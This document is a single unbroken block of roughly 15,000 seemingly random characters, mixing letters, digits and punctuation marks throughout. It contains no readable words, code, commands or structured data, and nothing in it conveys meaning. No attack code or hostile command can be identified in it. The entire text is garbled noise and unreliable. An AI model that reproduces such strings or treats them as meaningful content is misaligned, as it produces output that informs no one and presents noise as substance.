w2QB-qSLr10Lw20BE2VAuRtu^WyUp~BhpY6iWOA~I-XBx+%AnO9yCFs(r(Ior0eWkUC+6i~RshSFp@eQ4L9{rue(xJ^r6)kTxBDhiBiWANCru+AIif:W6hDOp]UWWs7Ls:L~})D:]|YoT)4{T-yBr7xrrrrpr6WorERS9^;0CQiDrk-B|Y|I6qiW9u&y~ddEO%S~O%CIp0tBnEE(Wr4SDLAW+]z6EOuS9@JurIRFrrBSxoYkqfw{rOtrs0NpWQ:}E-WOE-:(rQOyrrRRWE)IR2eqC;A0IWB_AOJoUiJJAptorO1(d|nUA_9n9]e:i{R^90^(Eft^pr)Yi{opKBW/}x|~dii1O(4CWBRQsuxkT;C10BF+sIe+UJkwiuE}IuR)x;U&NS)J1kwW&uQ%(+R5-Akd1ixK5(D|AreeYuz6BALdkS_90(ut-rkL:k&r(x&7^SYXIk-XYk]0-Ifhfqhhs^k&R;k0diACI^k~U((&R;9IX(fqO^:]]f6&nSY2JS+K:IWqOuCQwkdQKEw%iEoh7ysQdidx|WpC5hCN5+Cehddu&x5^BrkQEre7-k)_f^+URy(RukF&(NS]|VzD}qsRBqq72fe52S9;QWW}k^t-)UoUS-S@WSSS)(e6Ru:/^;y(1UxV;W{9yky:-YY16S&W]Nr7RW^yfrNs)r%UxVpRe{-YQ%C~9wiEqiDuLWpwDTpuwkDe}%]A-06unpR9q7IArTd+^NhCy^9AhyKz:|pxOqKEF/V~LTpu(o2O{A}~IF|wEN4~BW0~r^IhrD~yRQ9ru7U~XJ}iC&ErDVs~CiDrr_I&^^Ey0e)V679]^:dVq)W]_:V~fr@V0WBSDXo&h5w(Akt7OoppydxEX^oJ^%J)TunIDkpd@Y1S%~Vt_di~(qqOpkIx2hRhJsz-96WiU0DNu:|(FITO{~}(kT~x:^Dqx@zEL;}~h_4rkS5~Wk:pXoDy4zIBNQB9pRk;q}o|kz-9Nhh^Wf+9f&E^kD-:JYKN^p-h4f-hK^:::rwf-zuW-)/-IqsOrp|Swh-qKX}S-p:BOpK-r20~9-nQOpzEp]qF@yN(:F)0r^@6~5;VS^1_U_niBqk-+Ro{rt]zV|U6pfSL9foRDVDyxef:S%CyrJq0rp9rkd{Yk)^dC4J;:K%:rn5O62W^xArWx&-{sJOS6U4opkuI6qRB6^AWhW1FxY++^Y)D6fFLq~zftrdIr&T-rkWSry(SrhCS9^uB:uiOrKhorwxN}BtdC]CO~r4(]-7d@:RWxJdBr4|Op++;xsIqO~dWxs7hqXn^xKERBf_fEfxRreBrt~5:5NNTW+L0I~/Lye@]-9}]OE~KW]hK{y|:k/~QJy0EtV:RApX79+;TS7X/0VV:IIrh-I4KWW_;4qw;Qqk&Kryh&I__J)E;F^I4}drN~is9/x^esYw:yL;V2EiI0h_6UAT%|-4|YxrT-A%DFUX+UFUUdIdJr~Tr)rtxrUy^C6Fp&^n2E:k4&]0szi-(X6J)x6:)ey@J2_U:WL)97WnY9N6h+E+nhx1-q(7FnJ}6Ah~5UTW:^S+E{x1%J~CUW7t5TS7RzF@^oyTY0EeoYkLU@;:+S;UtoruTeDxqWru&twy}@_(Q@kzs7LsCzyCfExtiJz%}N^t~h+nSAf^XU;tu1re5|rrw9Eqw{Eq-4WEESDQ;4AWs@NKqyzXV&r^4-te}Ch|ufL^1ASJw+rWie{pw0RBzWWDOuA(uA&Du+prW2uyIW+@+@e]zI-he~Q50dzxAJ;p(&EqFSq-xf&x~T}Itwzzi^fS&R}CF^QtzQziRCJ)O_+9rEr(r4_LVSetR:0}Fw_n~i6~L4C4&p7&SEyt7^):EQfxFWq1(CUQFIIp}rR4yrnCtqkfVA+dpi()u]KRy~F4ws@d}~R2r6(S0^K::VnCy:Xuk2}hJD~rq0_o~__&(6FJVS@~C%Q9r0AC(tpq)Wn1~z(uFwBS(4(&9FWK5Vo|9VXorVwO|NxhuLOuhSr2hnpy:J9N@W0n@dA1::pzkK^5:6(^fdd{u&LCfX|~fV6sTXEr;eeBfIY6^^)/]KTeo46Kerk1_1F:AnXTWr%dz94Yyd@z:&eiYh0X0r7Wsr4y1yTByt0XE+RBJO:q_f:xfD-C(rzih}t-@-Xfwy1Y7+sC_p/;OkUfpLnrO9F2(6d6+sOkxTYAU622pT7fL9:++:xtDq;T~sJ7N~(u&|{yBxpi/+s%IQ{(Er:h{r|:Dk^{]}UsBq;CQ6S&tdEizhrRfx4;AKWJ|rrAWE|+J(to~5yNBKW2iTnCTDR7{9tnJ^LDxLBdy0NNSIFwewNzYt&JJ0UQ&u]KFz76AQf)7~WuBk/A-p-N(T{nT0fy;E~x%fAYhr)+Q2}xe)I&%BJwVQYJqrJ&oyfWLRB(AT0O/1kE+eS]yxr+2y_JJBL}7fEw-iq5rS26fB^|Up5&yJ~]W@n7VAiq9zeSBUhIuVY]r~rxN4()0d:)@A9-SF}4CwsUIF7-OI_KqusU6x}Nf96:L9k9^B}R_I9^)(YKhUE+2nszX:O7t/-s&-7d60Ct:D0nXoXt;:)tSd;1FoO9T^5)_N@{_}0(Xf}NkWru4k4(TV4(&Erkkkus:Ly]E1&z;q-1^Tx_FfpSs4Tfnk:fRdoN|/r{AB+%u;DLUDW^nu}OLh(%7r-Ou_I~9FEN;/r9r5RwLtfOJ@fJoSy/Q7;79^r^oJ1Ix&suOfr+KwrJ-9ArnQyLx9nVL)tp:eW+xsreD7Qp7hX;yu&p)uipDLN]L4B0&u4%)~/:]u6d&uR-RV}S_xF;04NC_9QtTk]1pq:RDLh]t:Kphw4N)Ftst:i}~pU-Jd0qS]7L_xWNroWDNw7Y]S5YEDF7I@CrrA(pr4xppVR{oY4kphq-wABD}JTy99~WNA1Ur1kk7(y^d/DkOLek~sdU}K^]&;%2Vh)nopEpw^5IQ]eX}4f2utt~By%dQ+xN@uA@@y_RhJWn|U~nKzrdN^TO999onU^+kJqU(d9{qUSSfUpRTK^{W+q_9nL%|1T:6+oYK:N_fd1U_1_19{d55;Tp@Qtz^@:||y6~4y2yu(4(4x%rKR6Df0sVKQT16C5/DWO:NpCCznsq_2Ckp1oOA(ow{;TXAo}@qO0w-uBQ~&JXLOs@KI9)&Os7CL/)sC}5L:QN+|n}0u+6prh~]I|YX_sz&DV-hpS;LrnDsk^QF}e)7^h2+-/KC6Lywp7Vyr2]yrSR}eruSrLd/f+_N]Dk&TD^k@4@wQAi:qhS72WrI(;Ex2/%AxrWDxDrC-t%kp~OB+xxeDO0xEuL%]xk:Drf]R~B-dW6rIO&x|~EKyiyuoo|zdhWSWwk|uOTk}+o^rFrp9LE7eoS-zzh6U{E&}KLROEw]-AxxnJWK;6SRWXzw29oS]V52rQTCu6~pDKf;2)5Tzo5VDQN6oBi6i)DFKuF/{Ekz^pLou6rJyik/hz0(EVurFiWfrerBe(E~Oxu]%X}BufU2~kR&o}{%;:}K@d_2|f416OV2U5~JYVOB&NdfV5V2qFs~|}@sVR@U{_V2)@_~T7fKshsrF1J6&r92~DoTk|+S:W+4Akpykf;h/|O}9&OL9|Q;O5F4JFeYenf/ep+E(dCLk~_TsOTQ;6NJV4nL24t&5sVuoFu/DL_kx6QY;E/V]KruU-xwER26s|y;-fu]xdDooD~9JhC^@E;;kr)w)7+Byyyh1]IIRrnQ+wEwCY0B+BYfXpChCQYCy]]rs--Oy-ueyp6~R0}TxW~z~t+BIOJezC~pw%y7w9+]D0DDeQkwKI-IWOpNfxpxps:ErdrWuhppryqq^iTx6k5%xrB|+n-nD;qJWiTirN6kx+;;;dEIoEnz{x4rCC0X+N;ei_phJJe]k+Wt66ExkruD&hzfN]1yzWhBBp1IOr^E@Ji-dzkuzJ+JpIIWCICCr4iQz1x9rJrhprI-tBu|-7xdfVkn9z6wJ-xEWD6O9nxozdt29u6}B_9n~I^^-UQzA;N;+xSxqf(W(6DwS-}TuE0_y+z:KDK%@O0f(U6u}TTOS2]SIrTJd_^uFh6:xxkI^t5x07pLL_qux1xA)r]|F&O6~nBf7&Uf6itw+syXLtyX^@sVJ65)YVrVw|iBh_NoFB_|ps/o{nIWKL9@6+wz%|Ue;1E-Q@xxKKooRDooppf]k9;;YKLOs^1K&Ir)otJXeX_I7+%NL{niTUIC4ssK+^yeL4O;/6%4w1IwDe%/rNIIwDzeexfKudytCD1DFCSu9WoRuw]wy{;E(Iw~SiRRt-nsk(~zAJLyB-UwirT)R}s1]9zWW7E@0pSq|Tii~_C4y+Xzd6LWopKKpurSEIoSyt]_oVBOOJ@)]C66&-%-Ewy9k}{E{ohK+4|4Css/9e}}X;LDuOhV5h9u~VYtIU~~iqpf9fkWKtuE)^rwow@u-o/9:K%/EWr%Yy7wfBDh2xz}6Q%Bo&O@E}2:6FiJTpr)zBpV:+:/}(xY2Bspx/yx9-uuu:r//@K-5JB7q)Xf0IkwhhWJAk:EJ:teTtAuzRSiR+TSyIu_QWF;&Tttkyh^uJ(o-h&~BI]%k:&&0|AhE~QKq0NSW_nNkVxK{kpu%}-CzLxor:x]IDL|petx09CyNf{OwVB_AC]XNWd9^OyNdDuq{2WOOKIod-sXi2U)oUC9;y(J@BXp}q44Ck4^QAyu}i(DNx_oR@7%YR24I^dYNuwFzz~-~s_%U)iqS-7%{69z}9wIu{OpIE_Bz+rf4IItth^CpBQn0]7doItTWk@Fs@O)VD5nNFEJW0Ywy]_y~Cw6sUprxByWrLYD;|Y7yICW;2W|BDKBX{sCpi^DT&;q]B-p+Bio-EpxEWIVzWxrD)pTw9EOEqCoLr|)uxz|h6ur}diSJX%Ez7|O(n;5oNfyJNU6kur+])upEyRkLB1CX6;W{~Ch6;W~Du4^BLX51:+&wOirEYoppw~IRVQV_rB65u|WsJ+rrSq(CDxszy^tVh&rXIiux@}RxBNWk]rrA::h96pwq{-U0Wwr+YzIkV(x{u&rz:R_k^+JxwKt;YnNeBIkkI5zofI~C@BDdso6E-0S~2-t5KUS-zWyo;XO^U9Ixp-h4:xt)^6II2)0-yBB5;]Q1^eDUJ@kfdruOp|ID7k+_UwC+Bk:iYF4V@kVy|(99Esz]X6(W1/So^VtiYz;5F;4dTw2iFYEdDor0{&XTpY{oIR6D%dC6V@SWq;Tzyfi;LVU)txRhp_Bk]Dsr{U_Wu95;qRd%2DoR{9{IrefYhE6SDSUN{@w]eB-pY;C+ESzV2+tNRO)4T6SFQknDE^xdK0iT:(STT+;|EF4p;_fxBweOxWNnETiq&ppuTV0rO9J;^&I_5Lr]nE|NihwJ2z4+e5DLE_])r]xSxI+SqofnkeRt~&SAWWN:EIC]RSEs}Q^(p]An6t-NR6w;hLD]ixJT6z:;uKySxw~CB}kWLDR69~ppO4yxSW{hSEyx0r(eE%SCn^e;oVx]&O&xOT|pWSIr&6frzA;zp{/%F~f1o&i-V@wqENk9Dhk++-WsD^W}~0wED;6RSD&}rAD+LpJxyEVruu|rw~YO5ItdWih4JKWW1LuIrNesVdD~t^yW-}Ck+ee7+ODOWdJ5d^Nk+~DD7E]fBh}Od:W{LNTOwCpxA__VA9VyQTW^r+1q|~4NWJz}C~5t;(F&^F-kR54RKB952i}dKAyUh-yWyUO))~5@xuk^rJII-{B;+rp4AIrI:D~4{@nDDL;r9U9N_@R0UVL^dt^R|pryS-LWhk~yO~CCiUuIsoT+Isz:}J~42z+_VF~OqC)-@IoBOr}z]t9O6~oVJBuf4^EhAE(WrXzUYnWLE+w2W:tJ/DRt5S+X%|ffiIT0(YEOR67yWVp9q+1T6p|Dn%utL-pBODz6rEW9r4pD}~2SB((-Q1yz;1r-i75O:2e9SdU6;or:QWd9rex@JztCtpnT46^TLzsrer5puD|4dqehoSIpe^)]1E]0whk|7ezIf+qI--peu(x~r^w(ppwA4RuB2SN6XA%WW^9;kWw2rph6Vq4]pp:W-^;;t(z;2W47stSB5~-xzYOOktOTB||i]S]/AI~/{IDk@DirU6|xLTS|QCIKI6Q|~+e|+L^pTV@+ukTS~ET{r6-@VT6KDfWIL;^qz@wJ-fpd_UDEoVDI:f^oV}1_)W|q6nD@-RLhAO(~Ke&tN|2e(S}d|/IOon;5IqUiS5e6F4hxyqu^}OVxud0-__|:yF0IAF_Ewi+z+0Ji%fiyY:xt;IsyE;Iu}:9IE+izA^Bsu|e&FVN%qD)yO(qwTDr0ErIr4xEEdJf4rkD@A;|t6AIT0V(-I2%tz}rDuqCWnfswKRCF2tfCdY6O]DuRX(sAxrD0BTN(]Ex|rr4|4+FT;iEDAIpDY0:QK^Krs~C5Ir2IyUCtUR{q1Ty~I2uV^YA0Sr(skxWrpx+1rR6Jr7%kSrASksYsxE-tpxUfrtu^|rKLSJ%wEu|}^Vz}pJps67{yznt0p]C}WAkkLu~Rx9Jy:5euyRfI6uF-p/uQLs(KEu^t6+hn6V/%Q:xe7xx{dD2IAO]D:I6}0-kxNDu&ntqf~D;:xTCzh5^ysO;:7x_:iK_66w^unTLF;O;2|rC)zOy6W:;Q4-w&UOh1~wkif:^BRouJ7Ur12)C5ETL%FWw%0-W1|:k){w^Xto^isWw5O:XtroXy)|y@}~XEt{ryC|C/KIeytiW}CpO0hE5;dDp0EopIJukQEwXf9)Ek4rhp0uE)-RuBD-JhpUp0^:+u0R:uDut~/RE)%uXF^|~i-hS66+ELD~ShJ~r^wIr;uCrE|IpN05e6ChNfRTruUrhf1Kp;(|5C/Oh6]o~_:1S@Nx5^JSJqV+qB(J2StWJhXEq%Lzp]Ro]+hp]e%hIrpO^rE]ozu|YUV(KSE|dun&IxY7B1f1Eo2sEUVNdr9uzW4uYWJ1dEY@drWYyrNnSd%(0hi-WzEE%xY@iWAE:t^7pzp-SDpzd+nfYUIISWW5Vt()4wQ2KOF}{)EIB+NwIr;)(T/}Y|^^K)NJ@U@yIWxtBWCs-d7^(O|%rB6+6xfR;SSxp+{rSOLI6WRKIx6@ErYSdTu}(u:WpBtIOw5AOEzXkDs-EWL^VD@|WOs)yr_JO5zTyu^e@I@D|ye6yWo}eW+2TWIF;WWQVWK4OO1:pEX_OwXF-wyX{6WDV6XrEKe}@W+;OrfnSr7~yrW}ky4x+yDOV14]Woyn-L|]++w/rO^;eE:9~fyCRtWwzDr)Lf]Ei2;)07XEIRz~_x^fk)EQV1^Si4WwADIFV]_+VwiF)J6QD0^q}(:(4CzryAxx;SrEVdr9~kxr~WC]@(Iqw_6u~VxuV2rrfxhkAEWiU+NkU(y%Ks;@i:prz;xW^kxD6T6k&trX7w99rWrxIJ^_hi:+rx6kWBxBrrOnQJWW(5TWw+W+FSrwIV6^]pxhQRzYqR6D/4y/xS_ruOwr-yp^20rrEn6R6dFWE]Or605+-Nxrz0xD(|OAusyX)~D2A1p]wUrxhV6ur^Bt/%2u%^OxEr_udAWuxzT9I@rd%ppukKTWC+we]S@BKJkttTwzhdWW/oXWx/BJi5UI9X]KwwVrpVo6JsJO;:B{kk@hOdRWwdspOdhBeNiDWi61_6)5I6{yk&wUT65twf4owi0Cw_wpz5N0_@7-pC}Ihr6oO_h-0{R4B%2-;1~x:1XEi1TypwX]04J}w51yht{y|E~SexfN4y&4wDDOpk-WSrEhE9yOrrBJS9irREBtC4rWp0UI^000k{1SRrs+~uERuAI-pEo49]94rwyDp{iJp{&JkD}N2]JyNiV-~ftJt]id4AhBXiK~pwVprp1Wp_z)4Vt{ruFDuLnnp^&SNi)Jhh6WRCSJJ^~CNF7nS@d5SoFrrWL025FDuxkrpX+wruLB5@+O+:9p+XQ9pW^~ro+&oyoB6KfNdIEzyDD;T6x60rL2^rBYozuVEUA^V5%JLEprRN9@7Wh10Wipouiu(+V%TyxuL+}Q(o&7|rBUSrk]^+Yy(+VIdunKBSENfIzu}-_;_rYtVJodqWEe:W(SFu}/_WpIpxk^;)]A(dQ:7AfRo]usrORBKW]J_(kteU%-txfXWOuOO-r+kh6dVRBIxOr;iE:^CzEq/I4A^zEq60O^JBOL}EzOJ]O}YzrhSp(R)r(:{{+Dr)_i{-@5kLL}7w_0nrAtI]y@-}eO6EF4pW12@xz(D~SK}ByoDQy1nBeR_rK%&r7u~yRu]ARFxd4/LxyuyI(w-AI_@Wt/r0S9R9:Iyu6EetCBRn:0|fVI4%|B|AD)B}6xNnSSX;kLtwwARN^S9:Sx9K^woe:S02tNA5y~AEWqz+^Se/xrT7q]++rEu6xF&00qz76q+srk]6xxB]x9-OI%U-VwUU0%KL_%dqDfWA6s6|wIuOrt1~ixUoE+21rtQU^u)ABBE169&JS@;9xxF7C~7ASoQ:IW1oysQd]&IUp]+0Cx^~xAtsr]uo_sQ5@B2Op/XDprwX++%0kr%t;f-@qr%9^BznxEW;xrA]rWf|VodWk+^Oxz+FrriB6E6eB^7_Fu{9:W+_6z^-TWO]RUNq:yQ}EoDoxud79pf^Wtkxwy6COWSkeW/D_:J_)R;UwDLd]yDJ/4Ld|q6:Af^zUqi6T(@:6}Od2A_::fT:XtV655V5eDI5]pu1xfCUWnI1+NkUUJI4)yhww^h|Nqw5:]B16E@4iVV15q_14(VTXW@1DfC1nfwD(ouz{tsyEfsy6wh(BStECAO0V|};7o^hk-pLs(|yTA5k9-u}yWufhER~OUSFNy4(&nSi5OSiR-&fzuXLyR9NXCt]_ESqKN+repEpKDrE~rpF%E}f{QeFDz}SAOuYiBr}KwS^7Lu^dqep&rX^:y}_idS@sF]&xz]rzOEs0N6~_B6}T-pVzrDr@L6DFTux6DhU2{+@:+]y)I]90KJ/YApA^-u7QuyEwR]uVQ(z/:oUs/^Jn&pIO-TxUTk:Y+uI^h6x(]Jd(r(WWe_r+R6zQ1B+n-r(^%ok-;^yuBKWu9L({Y5WF&BI9};-IeSr]4B~I|&q9tIW(V}(-BYo661E(|iyE^D]OCW;Y)_kuF+_-rRFOiUi/YI-;_puCe{WT^2)OJqup:&+C&Ly5-Er_TzwL_/~dDu(;TrWK|DdO^VSeSYw_si0L^ow_QI@ysNiL@15XXyr{o)pooC^;Qnizn:_y}SE5k(4DQ+FiOEdRuI4|Wh]I%VJu+FWNzsr|kKSR]7hXNCVLtdV~AYr+)O6I6Ed}|5YI:()@Q(fAUfN}ix^BCLdBLBWe/_:W9Vfp7V+}AiiKp-0i]U|wYVO-ir{uqd|I_&%nq1];rWI69~w9I0JKR{DXF)A@2)AL&~orkW+6u%^|WO];7kyp]^4Wzk^xtB{2^f2@z(EiX(uiE}@:qUS:R]|_YhtoOY9-A2zxDqwrwrVVkXkw9n:qW@1EfCUxu-;rWrFhh7/wOC2x]^nytUqxk-kpx{p_zA}^r]Ch_WpDrSXDr2F;2tDxteW;n5npyhWOXCid2}|dW{eKxEup-f:6OX2rXOKIB(WzzwCrxfiwzYASDU2CJq})izwDN+/@V+oFzR;izzEN6Ey/DC)^K:zz:zQnd5_T-tre|LB~tLDRCFr4Cn]rE/4qfB1fQKC+CL15Q_/zDp4C|@4C_^iX6dCtoB401~EEAK0iSkL9:-0||pi}rpI~n&yh]riLop4y-hEs-h{sAAt2%(5L@uANIuiNpSSO6Eps]E|;IpSJ@_xwR+wfR|fhyNBXdNBSYpkoIJ|/WrpKIuITIh&VIpkx0Xf2qNdAIh@VIniBWFq%xX^~FALK%E{/_E4@REDV-uWQqF00X96krp@)^42FW12r(rpV-ri]IxuCw]TfIp;DT6eii:-Aw:+/}uo~oFD4zx&EVuxBWrhKD:)nrxEso0NJ+9nY}}pU5z&TYu~CpV+%SoWfI)Ok%x9EDixEExIrQX@quQOF:r|~Wh7%dS@6I0{2@F:^dXrf&:W(edNk+Iohpdr7KD;{{BoNBprEY-{{k(W~zOfo]Y+I^irA@;x]}L9f0Wsf^xr]^EeU4SDFRY9(C0ed-|+&ekAi-)FtA^]WqyD@(26kC^S5EJu6T^;W5]2q@i9E:t5LLQO0V4DI}~ELUnDV4J7kn1UO(CoKn6%5DkW{WLry7CDrosX^@S^e4Y+xU^iXr&rySFK9tV9zF^ze/orWTWxT{WK;}Q:;XSA4z5Y_Lu/Nwd^IT5oW4nTDhVA0@U/y7(|@/:(&&ud&-+yUI42yQ9DrN@y0}SrAEO+DDL~9CBoJIVr~BVW+IKr]CwfA2C9~+X11O~e4/;q9{&xxr+zIf@6kr-zxkBh{x)_r^CnA{Wwh&;r69T}%s-9p]dzh7YE4u6%wF{s_BJ-erVDh&D&6Drtp]@;t}V&pBh:DWx+iut@6x~/kn}/f_@:o^21_WV06]F-xR9fo@uEhu2hpWS_-+A&E7_Wp2nIQpS;:@kD|XrroVkzLtSe6BE]Oy1so+B]k|]rtI^@|+SCW-fJrENdp9X~6zipS+VN(EU5pr5k@9pI^uUKEJp]pID]k9AkqxfrCID+{/]|~(_I:h4OpK(7((w7Ri|f@9Cho1TX^pJ:yd;iAeTSk2~^&zqiU77ppJyKU9STF~6qTJCF0K2_R%rJVs(n0KfwQ1//+(J1I|0Kdf}^BKS_qU}zJ9Y]9NJNViWh0K+Jpt6TWLV&NCBB4D6SW9V5UO+{xNdT(x&iF45BTpk{kz&5O|0z1ALVBte&q50z91S]6NS-%;9s/ppO9iUwzD-zV1wy_i+)WOrE%DE@)ICI(9F^01C&O}KQd_&1LYF^@-:f5;JuhIy^ur]6qiLJCJtiV~]rskER9/X&_rpY)N/4hXXq4zpx:{^&75NOIsu0~WEt]COyEwQx4V:}|hOt1fyhd}kWBTpFKwpi9forDUr^(//D5{%}(I-WuD%xfpuI5oJoxx(]u||x1heehpyf~orIIIyTpp~wrEy+etz0eyrkWy50r~4e{&DBwRipD{utwrrX(yRrDBC6urp-0NuxwwCx0kIyrLBt~OppSoO6kWES-zS^IDCCIp+rEuyueEtV-EEDrx+6rIp+BNe;qWyzooISrw]/kr~OL0+;reui:-Wuuu|I|IIpy+@Ehuq_WDEDxdNtI+OTey}NN~xxs0@rrNV(Wpp0W+:+urrC~D:dB5DBhTEI]wu_xzwuQDSux;r|IhhKhkSW:;Edd6Y:OKe)|CTw0::Ewu2r@{;NrQyNICh45:FNN;w4srTV(tCSTd~h:1JFzCOnETBnW~+:&xCxFN)uIiUxkN~N+t+K^E@Es)DCi|_w9fh]zsKXiEqwRrL)N_Bwoh}I2/eB1~zQB4BS0A]AA1dz&A9JUouUU-2nA}A^uJ7IAd&rX5hffY7N&AAD~//i&--+sWpnhz~CxVtViI(I]tTx]7AprLV{u6]p:VXrV&9V(yyOp0t:pk^{0sD4)ye5&FXrh__^&~^Qx%EUY]uLB~J09I_0&&N9ykt9ff]FhqUorBwzphxT+di4WrfN&FqJnK~OiT6r@hhNWwu%pUO+}%/x2D2s{E9^hppI|697YxxpWu~Q/(]kWtE9/-ELyIxpxu_rWR@]+yy-V9xypIpyip~wE{IryNWtdyId6V|Y|xrD{-xVSxOBnoErThQ46uCuW-EB:Owzo2V&_T((U%6RWYY;xE/ndYDRorkLErWyy&VO+d|Uu{-SSrOAo:BD@(tfT4p+xEA6y;16}o7^WQ9zCuDI76^W^1W0KE0;yxxN4wed]ON+kzy^Oo-d)2D~4iB)zEr6O9:7%7zOxOISf~}9E{r6uprY1|0h(KEW+KFWN&X-Jp;Rt6Xru{W~Ae%NV_}kk^Q50XuzyTD69:B-{Iz;yI4R5&R}xTS^nQTo&CDFd@d9WiSiu^+4JSR01(}dKC/k~fihS6XU56pEooo]nVSI:%%FBX46uL-k-~6{OIFJd@txTtEFFt&XDTL-qq(iDKLyIV;5kkCx2^-o1R^EfWApx|^BD4LuCCU/+6u4X(-|IR@{IDAeQ|ynDuy^Y^Yyw;|WE+n2hprto~|h@z(1~EkE(w6|wd0J1VF;pD)|qAxyWrLF;Nes6rr1tWhx7OLI-kiEE+BN_NY(|@rIY0rhAtxWBw;EVf%FC2estwkQ1L}SLoRx}RDri^rX+||kODir9BiuTW]wIwWrTuk:/o0;ikyW--rkWy-nC^z1iJ|iCWOEN;zy--OzkOYKr4rykou|+_r-B;Ir]+yqprkqDRexB(KB6}o0ED^^we+CpuruorIur{WrN/NSEku@0xynRD6}^-DI2y%E+w5%xW]hrpO4rzpx-iVp}+dyr+9fhO;OeRpVODD0T;Iry4-+xzCQ+E7Rsop6;%Lz2/YJIeYUJrI0]iWIf+:EEN0BWw~dLRECSO-K-]S-|/rxhrr~-qp_+Du7W(Bfy^_9I&dVwAu9_}:q@-i~yU1rEefoB;;di67+Jp~65B0A~i@BIiEo]+iVtKEUN0xo-LSV]fRTAw^qht+4sUWI]QzE~@JYLJ6CV6EUSoqiyO0-qdo-V/o_WAqA]R6J{+VyudqSVoQyAhYDkC&/zTLyr(pIR5;WRWk:ekwswLyVnE@|L_LDA4)rkzdtkx]-ThRRX(WrQ%/kyp6n_dr%hL9oByRIxBW+47%zd~Rh^;Wn94^0ITRn+;T%|BL:wz)LipkRnppx4@DrF75ry~k2x;WhVnFXAp/0zVdk_9YJhC;wC(~n71_fLXrRIs/Dn|^rJiB91DODry+(nx4|RDwk-IpDUw@ykr%WysXU2NV)Dxkw4-n6TB-rLru;yYdth9EspDx@IWrhh^;ek~ULkw&zI6]1(r~Cn5qKiWzFI+L/urErp:6xroII-u2-B|2tw6pp-hxwRodit:-wD05+iOt&Vx+xih9SSOWnR7Ire{wLEui-~ruL]DdI6:2x@U:r9toOxu;ur~ehp0oILy1-utw}]qBUSE4wWI~nqupq~R@eqU|S}A::tdw6er%IF7prk)+(+Bx&-}pC@Iu+RhLWFOf9u&]zE0y%p(r^(n}A5%OTLtI&W|)sAtAeQ{2d]WDrA-(hkIzW~Ah@]QrJiYt9-f|Cq6+4thrrfr}OqUTUfBz+_+7{9qLJ{nxRBs%n&;dJ]hw(Lt)0q5VCwxuIA)0yE~-tk;D@TyC-%+5VNz]Sf4&;-4B9iU&(WD^h_yIuOe^rynwSu(oD)TryOfhLnyO-JII;@nX0E;(6|ni;J;tU;&&k&B5w;rWt|FSDeDrxW{DIFeTEWNweurweoIF_:O~4}e:EB50;-rWK4Nd@/|1To9ne+hW^CryqY(h7IkuD4~sEW4@w^ELY24)WnhuQOE%h6IrIRpWryU;Q6uKn|rfuKrB{UNR%7B&-76On/-RSqz(hxiNW__}D9+u;sw;Jt+&OfEYzr;fB61uTzU62r:NuAB%wW6kyxJtsQrE^%&IIC^tp(;C]J{yUqW|rohu{;1FI:xnFp+:TE:Dzyny&C_:0qp_sCkwe:J:NOAuB{-rqzFzFyQxesO~1%59F|wQu@Sx;Cf%hzsr2wBN&SVikJ/A]C2EW)-o__50A4w^IiAp;DIeqkk|%LpL_LOiQ]}EU26pzpr@T:ifiz%RppDUiQ1t+:}Wq_%OLBX)Jks}716FYyi^ykByVydynAWWy;-RDIErx9nurBzre{rte{rrrw@rzOrrrC/re{+9EhI-Wn|/szBzOB]i4y%zt5S67IXI{ktkwN:sy6RO{YeWE;z9E^TJE^NJst{i}2zILy&1SiS;E9~-L-y@x1dey^4J{%7IWyztUhTJ(xV]JO}o%+_Ey@f;2y;2B:}:FV5I~(Tf]Cp2U{|kK]69B_@5]^7uDY:/k7urLN^1Td{(~]iKF^1Yee6~UhwWALLi|]D^&wCrEdR]~NCIKTsLYe9+q2KUf62k~-_N{hfFxFD{VtWOE;t45h@-y:%/1I@f]pzu;f/54XwUCTKF^@Tdi%6A:p}zU-&)_TVknC|o2x(Fny59K_TFEkw7)V@uyR2i6itR)9qsxKIQXtXo9X^/}1)&xFXVBCi2(hpBTR@1%9CTQQ-66uxF&s49}ROI~-VE&IN}]nRLy}2oWE({U)i7d&qf}OJx5&AhVEwq-y-(ph^^xkEQdAA2@S92i+6ziT}fE;r;t]999DdF:p(hz^FQd]rxnKTp-p6QJ&iW9i}}nq2ttOOJkC}tUid7iz_h;;iErWpDhDE)U76S]ixNTNuWfWORJ+(2^t9r~U~F]6IAU-+^pBd6d9^q^F_Y(:V-dxO2-J^}2S)^h^}%Y-/d@nDEru+Q]pp^&-VVJU))6AES+J{56^I^C7@FIWztquSKzA2F6if(o@:T-;N-FDOVIo-pEBOJ:pxRI~uYuKqOnt/)e{IKJdRRX:p6]6rqY:_-}@6E-Ih@^hC5tyYnkf0)pEDrUIdyi_I;RWWf;ykX]-5Bq__k^LCFf+i@R(i06E:~hodS~epLQkVWurw}5d)B~C/{wEI-NSK_ykQN_-rt:+FF-A]z~hO+JFr];2:1LEYV&kwxys{LnJz9xKE~E5sWh]hV0pu}JrEJ44D|007-KeU]91{SoIW{6zL{SB}E;z;D4utOkq)o]JyR(RFiYxXiD}U(E-SIWfUCpLYf@kT;}TL59~uXL1)L{1Qqqxz}esT1utewV]IxqhrSK;UDi&+WJw&inXUhSrJ-%9D}|SCh7A:(eX&Sx42Sue+99;ooWW)N&4/R;QrLCIwDC/;qSsq@itE%D{kwLeNFp~-Q;EI]J~y)qS4t44{~Fo9]9]xk@Q0E-77r0&14D@Ek}1q+&nESBz{t4IyNRdIQ@kun+EsID-&i@]D_i%VrA)z]xK(oryWNITi~uWx+d0~-uUE6DEkt/R4D52&:fK60iV1Dofi/}T;uIUDA0-++ATS4sL4X6F}Yiq+e9rxs@%-4eD/quiSQ5RoLC%I94&-hEuOOC0NfiEzBirET5Kse:AIp2T~;R{&0C]ue2rhfS:+s|{TJnIo%ru0~X_9]inT;o9LtsxyOQDtoCtxtFRpE@0OIpE~RrfsQx0]i7rY9TToITnIOhqQ%z9K/T6-C2~-E9yUUu/1sNz]|d~pfe%-rrO_0p(|::}hz&4ux1hDC2Q(p2Ss:N{ywiIXe:IpxC&OpCXV_y-6^ONseq4z;T-oIiNYEW;R{}sp|Ok]ytD_xBs1-B]yh{9DxBit|e^9x9D}6wYyIWrxk%NsnJko71ThuCpBIB4(pI+4^W;x]_IxtWh-RsIBoW++AWOYi%kt%}BT7r1uIu&~At}dx6~/4XL9x6nRx&hU{p}KSk~{}C6KNyUuu+JErIOo6-W6:SQQ7zup%J-6SzApL~qFdB-(B2r+1%BirRtWpfJ%L{]T/6;&/%66T&4nC0EWy44TiSWNdXrkIJRyuxhrJCz)K7QyWX)Ip_fys4^~_EI+{xE;N0CxQ0:9h~EB-IIn@zW2NJ60hC2X9yJL@SuIQ{1qRWI